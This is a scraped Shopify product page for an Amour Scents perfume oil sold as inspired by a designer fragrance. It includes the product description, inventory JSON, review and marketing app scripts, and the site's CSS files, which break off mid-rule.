shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029","width":1080},{"alt":null,"id":38110879056164,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028","width":1080},{"alt":null,"id":64153546850680,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029","width":1080},{"alt":null,"id":64525366821240,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626","width":1080},{"alt":null,"id":64153546916216,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626","width":1080},{"alt":null,"id":64153546948984,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626","width":1080},{"alt":null,"id":64153546981752,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626","width":1080},{"alt":null,"id":64153547047288,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626","width":1080},{"alt":null,"id":64153547080056,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626","width":1080},{"alt":null,"id":64153547112824,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e - \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Deliciously floral, this luxe women's perfume is a must-have scent for the seasons ahead.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e"}
  ,
      "mws_inventory": 
    {
    
      "47410317099300": {
        "inventory_quantity": 111103,
        "inventory_policy": "deny"
      }
      ,
    
      "47410317132068": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      ,
    
      "47410317164836": {
        "inventory_quantity": 111111,
        "inventory_policy": "deny"
      }
      ,
    
      "47410317197604": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      
    
    }
  ,
      "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      "template_name": "product",
      "shop_domain": "al-noor-shopping.myshopify.com",
      "shop_domain_primary": "amourscents.com",
      "shop_money_format": "£{{amount}}",
      "shop_money_with_currency_format": "£{{amount}} GBP",
      "shop_currency": "GBP",
      "locale": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["locale"] : "",
      "locale_primary": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["primary"] : "",
      "selectors": getSelectors()
      }, config);
  })();
</script>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "GB",
    market: "gb",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=al-noor-shopping.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/N1lMhz5oCU/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com"></script>


	<script>var loox_global_hash = '1769023449466';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F8D917; }
:root { --lxs-rating-icon-color: #F8D917; }</style>







</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240
body_size: 882
content:
.product__info-wrapper:not(:has(.skio-group-container.skio-group-container--available:not(.skio-group-container--selected))) .subscription-meta-text,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.skio-group-container,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list+.skio-group-container{display:none}.product__info-wrapper .skio-plan-picker{margin-top:10px;margin-bottom:20px}.product__info-wrapper .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.product__info-wrapper .quantity-break{border-width:3px;padding:20px 4px;height:100%;display:flex;justify-content:center;align-items:center}.product__info-wrapper .quantity-break:has(.quantity-break__badge){padding-top:17px}.product__info-wrapper .quantity-break:before{content:none}.product__info-wrapper .quantity-break__content{flex-direction:column;gap:5px}.quantity-break__content .dynamic-price::empty{display:none}.product__info-wrapper .quantity-break__badge{left:50%;top:unset;bottom:calc(100% - 10px);transform:translate(-50%);width:90%;text-align:center}.product__info-wrapper .quantity-breaks-container:has(.quantity-break__badge){row-gap:32px}.product__info-wrapper variant-selects:has(.quantity-break__badge){--margin-top: 3rem!important}.product__info-wrapper .quantity-break .dynamic-price .justify-end{justify-content:center}.product__info-wrapper .quantity-break__left{text-align:center}.subscription-meta-text{display:flex;width:100%;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-size:14px;text-transform:uppercase}.subscription-meta-text:before,.subscription-meta-text:after{flex:1;content:"";height:1px;background-color:#000;margin:5px}.subscription-meta-list{padding-top:.5rem;padding-bottom:.5rem;margin-left:auto;margin-right:auto;width:100%}.subscription-meta-list ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:.25rem;justify-content:space-around;font-size:10px}.subscription-meta-list svg{width:16px;height:16px;color:#a17b2b}.subscription-meta-list li{display:flex;align-items:center;gap:.25rem}.skio-group-container{font-weight:600}.skio-group-container--available{border:solid 3px #d2d2d1!important}.skio-group-container--selected{border-color:#a17b2b!important}.skio-radio__container{color:#a17b2b!important}.product__info-wrapper:has(.skio-plan-picker) .quantity-break .dynamic-price .justify-end{justify-content:center}.skio-onetime-price{text-decoration:line-through;color:#787878}.skio-group-container .skio-save{display:none}.skio-free-delivery{font-size:12px;padding-right:10px}.product__info-wrapper:has(.skio-plan-picker) .quantity-break__left{text-align:center}@media screen and (max-width: 1050px) and (min-width: 750px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}}@media screen and (max-width: 475px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}.product__info-wrapper .quantity-break__badge{font-size:10px;bottom:calc(100% - 6px)}}@media (max-width: 1150px){.product__info-wrapper:has(.skio-plan-picker) .quantity-breaks-container{display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 1024px){.subscription-meta-list{width:95%}.subscription-meta-list svg{width:20px;height:20px}.subscription-meta-list ul{font-size:14px}.subscription-meta-list li{gap:.375rem}}@keyframes twinkle{0%{transform:scale(.6);opacity:1}25%{transform:scale(.3);opacity:0}50%{transform:scale(.6);opacity:1}75%{transform:scale(.3);opacity:0}to{transform:scale(.6);opacity:1}}.sparkle-svg{stroke:#c2c900;fill:#c2c900}.sparkle1{animation:twinkle 6s ease-in-out infinite alternate}.sparkle2{animation:twinkle 3s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.sparkle3{animation:twinkle 4s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.skio-sparkle svg{width:20px;height:20px;display:inline}.thumb-gallery-nav,.main-gallery-nav{--swiper-navigation-color: rgb(--color-base-text);--swiper-navigation-size: 30px;background:#fffc;height:40px!important;width:30px!important;border-radius:3px}.thumb-gallery-nav{--swiper-navigation-size: 25px;height:35px!important;width:25px!important;transform:translateY(-25%)}.sticky-product-form{display:flex;justify-content:center;align-items:center;gap:10px;padding:10px}.sticky-product-form select{font-size:15px;padding:14px 10px;border:1px solid;width:100%;border-radius:6px}.sticky-product-variants{width:35%}.sticky-product-variants:has(input){display:none}.sticky-product-form .product-form__buttons{width:100%}.sticky-product-form:has(select[name=id]) .product-form__buttons{width:calc(65% - 10px)}.product-form__buttons button{font-size:1.2rem;background-color:#a17b2b!important;color:#fff!important}.product-form__buttons button:after{background-color:#a17b2b!important}.sticky-buy-button{position:fixed;width:100%;bottom:0;left:0;z-index:5;background:#fff;box-shadow:0 0 5px 2px #6868687f;transition:bottom .2s ease-in}.sticky-buy-button:not(.show){bottom:-80px}@keyframes shimmer{0%{left:-150%}80%{left:150%}to{left:150%}}.product-form__buttons button{position:relative}.product-form__buttons button:before{content:"";position:absolute;top:0;left:-150%;width:50%;height:100%;z-index:1!important;background:linear-gradient(to right,#fff0,#fff3,#fff0)!important;box-shadow:none!important;transform:skew(-25deg);animation:shimmer 3s infinite}.product--thumbnail_slider .swiper-button-next,.product--thumbnail_slider .swiper-button-prev{z-index:1}.product-form__buttons .main-atc__label__text{font-weight:400}.quantity-buy-buttons .quantity{border:2px solid}.quantity-buy-buttons .quantity button{border:0!important}.quantity__select{font-size:1.75rem;font-weight:600;padding-right:20px!important;padding-left:20px!important}.quantity__select:focus,.quantity__select:focus-visible{outline:0;outline-offset:0;box-shadow:none}.price-per-ml{line-height:1;font-size:12px}@media screen and (max-width: 749px){.product__info-wrapper .quantity-break{font-size:11px;padding:12px}.quantity-break__left .quantity-break__label{font-size:14px}.product__info-wrapper .quantity-break__content{gap:5px}}@media screen and (min-width: 750px) and (max-width: 989px){.header-wrapper .header__icons,.header-wrapper .header__heading,.header-wrapper header-drawer{grid-column:span 4 / span 4}}@media screen and (max-width: 425px){.product-form__buttons button{font-size:13px;padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.sticky-buy-button{max-width:500px;left:50%;transform:translate(-50%)}}.g-cart-upsell-content .upsell-button{margin-top:10px;padding:10px;border-radius:7px;border:0;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px;display:inline-block;text-align:center}
/*# sourceMappingURL=/cdn/shop/t/194/assets/custom.css.map?v=75257436334039870261768233240 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228
body_size: 4510
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.container{width:100%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.bottom-\[10\%\]{bottom:10%}.left-0{left:0}.left-\[-30\%\]{left:-30%}.left-\[-32px\]{left:-32px}.left-\[20px\]{left:20px}.left-full{left:100%}.right-0{right:0}.right-12{right:12px}.right-16{right:16px}.right-3{right:.75rem}.right-4{right:4px}.right-\[-30\%\]{right:-30%}.right-\[-32px\]{right:-32px}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-\[8\%\]{top:8%}.isolate{isolation:isolate}.z-\[1000\]{z-index:1000}.z-\[4\]{z-index:4}.col-span-12{grid-column:span 12 / span 12}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-8{grid-column:span 8 / span 8}.col-span-9{grid-column:span 9 / span 9}.col-start-3{grid-column-start:3}.col-end-12{grid-column-end:12}.float-right{float:right}.m-0{margin:0}.mx-32{margin-left:32px;margin-right:32px}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:12px;margin-bottom:12px}.my-20{margin-top:20px;margin-bottom:20px}.my-24{margin-top:24px;margin-bottom:24px}.my-4{margin-top:4px;margin-bottom:4px}.my-8{margin-top:8px;margin-bottom:8px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mt-8{margin-top:8px!important}.mb-12{margin-bottom:12px}.mb-16{margin-bottom:16px}.mb-2{margin-bottom:2px}.mb-20{margin-bottom:20px}.mb-24{margin-bottom:24px}.mb-3{margin-bottom:.75rem}.mb-32{margin-bottom:32px}.mb-4{margin-bottom:4px}.mb-6{margin-bottom:6px}.mb-8{margin-bottom:8px}.mb-\[20px\]{margin-bottom:20px}.mr-4{margin-right:4px}.mr-64{margin-right:64px}.mt-0{margin-top:0}.mt-12{margin-top:12px}.mt-16{margin-top:16px}.mt-20{margin-top:20px}.mt-24{margin-top:24px}.mt-32{margin-top:32px}.mt-4{margin-top:4px}.mt-72{margin-top:72px}.mt-8{margin-top:8px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[5\/4\]{aspect-ratio:5/4}.aspect-square{aspect-ratio:1 / 1}.h-20{height:20px}.h-24{height:24px}.h-28{height:28px}.h-32{height:32px}.h-36{height:36px}.h-40{height:40px}.h-48{height:48px}.h-64{height:64px}.h-96{height:96px}.h-\[1px\]{height:1px}.h-full{height:100%}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[80vh\]{max-height:80vh}.min-h-\[67vh\]{min-height:67vh}.min-h-full{min-height:100%}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-12{width:12px}.w-16{width:16px}.w-20{width:20px}.w-28{width:28px}.w-3\/4{width:75%}.w-32{width:32px}.w-40{width:40px}.w-48{width:48px}.w-\[1100px\]{width:1100px}.w-\[116px\]{width:116px}.w-\[128px\]{width:128px}.w-\[224px\]{width:224px}.w-\[45\%\]{width:45%}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-fit{width:-moz-fit-content;width:fit-content}.min-w-\[200px\]{min-width:200px}.max-w-2xl{max-width:42rem}.max-w-\[320px\]{max-width:320px}.max-w-\[45\%\]{max-width:45%}.max-w-\[600px\]{max-width:600px}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate: -90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[270deg\]{--tw-rotate: 270deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!cursor-pointer{cursor:pointer!important}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness: mandatory}.snap-center{scroll-snap-align:center}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-12{gap:12px}.gap-16{gap:16px}.gap-20{gap:20px}.gap-24{gap:24px}.gap-32{gap:32px}.gap-4{gap:4px}.gap-6{gap:6px}.gap-8{gap:8px}.gap-x-12{-moz-column-gap:12px;column-gap:12px}.gap-x-8{-moz-column-gap:8px;column-gap:8px}.gap-y-\[6px\]{row-gap:6px}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.scroll-smooth{scroll-behavior:smooth}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-\[24px\]{border-radius:24px}.rounded-\[48px\]{border-radius:48px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-lg{border-radius:.5rem}.rounded-l-\[4px\]{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-r-\[4px\]{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l-\[1px\]{border-left-width:1px}.border-t-\[1px\]{border-top-width:1px}.border-t-\[2px\]{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.border-\[\#A17B2B\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / 